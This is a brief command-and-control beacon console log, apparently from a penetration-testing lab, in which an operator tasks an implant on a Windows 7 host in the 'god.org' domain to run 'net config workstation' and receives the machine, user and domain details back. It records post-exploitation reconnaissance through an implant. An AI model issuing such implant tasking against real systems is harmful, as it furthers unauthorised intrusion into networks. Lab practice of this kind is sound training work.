 [09/20 03:00:28] beacon> shell net config workstation
[09/20 03:00:28] [*] Tasked beacon to run: net config workstation
[09/20 03:00:28] [+] host called home, sent: 113 bytes
[09/20 03:00:28] [+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29F99D0E)
NetBT_Tcpip_{894B1CAA-CE9B-4F9C-B413-974E1D6D5D96} (000C29F99D18)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。